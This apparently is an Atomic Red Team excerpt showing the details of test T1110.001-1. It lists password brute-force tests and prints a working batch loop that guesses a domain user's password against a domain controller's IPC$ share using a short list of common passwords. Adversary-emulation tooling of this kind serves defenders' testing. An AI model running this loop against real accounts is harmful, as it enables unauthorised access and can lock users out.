 T1110.001-1 Brute Force Credentials of single Active Directory domain users via SMB
T1110.001-2 Brute Force Credentials of single Active Directory domain user via LDAP against domain controller (NTLM or Kerberos)
T1110.001-3 Brute Force Credentials of single Azure AD user
T1110.001-4 Password Brute User using Kerbrute Tool
T1110.001-8 ESXi - Brute Force Until Account Lockout
PS C:\Users\Administrator> Invoke-AtomicTest T1110.001-1 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Brute Force: Password Guessing T1110.001
Atomic Test Name: Brute Force Credentials of single Active Directory domain users via SMB
Atomic Test Number: 1
Atomic Test GUID: 09480053-2f98-4854-be6e-71ae5f672224
Description: Attempts to brute force a single Active Directory account by testing connectivity to the IPC$ share on a domain controller
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
echo Password1> passwords.txt
echo 1q2w3e4r>> passwords.txt
echo Password!>> passwords.txt
echo Spring2022>> passwords.txt
echo ChangeMe!>> passwords.txt
@FOR /F "delims=" %p in (passwords.txt) DO @net use %logonserver%\IPC$ /user:"%userdomain%\#{user}" "%p" 1>NUL 2>&1 && @echo [*] #{user}:%p && @net use /delete %logonserver%\IPC$ > NU
L
Command (with inputs):
echo Password1> passwords.txt
echo 1q2w3e4r>> passwords.txt
echo Password!>> passwords.txt
echo Spring2022>> passwords.txt
echo ChangeMe!>> passwords.txt
@FOR /F "delims=" %p in (passwords.txt) DO @net use %logonserver%\IPC$ /user:"%userdomain%\%username%" "%p" 1>NUL 2>&1 && @echo [*] %username%:%p && @net use /delete %logonserver%\IPC
$ > NUL
[!!!!!!!!END TEST!!!!!!!]